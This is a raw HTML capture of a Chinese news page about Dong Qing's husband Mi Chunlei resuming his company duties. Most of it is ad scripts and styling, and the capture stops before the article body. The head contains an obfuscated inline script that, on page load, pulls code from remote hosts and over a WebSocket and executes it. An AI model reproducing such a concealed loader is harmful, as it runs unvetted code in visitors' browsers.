

--- FILE ---
content_type: text/html
request_url: https://news.creaders.net/china/2022/07/06/2501780.html
body_size: 14515
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>失联近半年后，董卿丈夫终于有消息：已正常履职-中国瞭望-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="密春雷" /><meta name="description" content="今日（7月6日），退市海医（SH600896，股价1.01元，市值10.35亿元，以下简称览海医疗）发布公告称，公司董事长密春雷因个人原因授权公司董事倪小伟代为履行董事长职责，授权期限于7月6日到期。自7月7日起，密春雷正常履行公司董事、董事长职责，不再授权倪小" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="失联近半年后，董卿丈夫终于有消息：已正常履职">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://news.creaders.net/china/2022/07/06/2501780.html">
  <meta property="og:title" content="失联近半年后，董卿丈夫终于有消息：已正常履职--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="今日（7月6日），退市海医（SH600896，股价1.01元，市值10.35亿元，以下简称览海医疗）发布公告称，公司董事长密春雷因个人原因授权公司董事倪小伟代为履行董事长职责，授权期限于7月6日到期。自7月7日起，密春雷正常履行公司董事、董事长职责，不再授权倪小">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1148782';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_China_1x1', [1, 1], 'div-gpt-ad-1385191137318-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_300x250', [300, 250], 'div-gpt-ad-1385191137318-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_728x90', [728, 90], 'div-gpt-ad-1385191137318-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1385191137318-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1385191137318-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1385191137318-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n103.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1385191137318-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_2'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://news.creaders.net/china/' class='newslist_2'>中国瞭望</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">失联近半年后，董卿丈夫终于有消息：已正常履职</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2022-07-06 11:31:07&nbsp;&nbsp;每日经济新闻&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


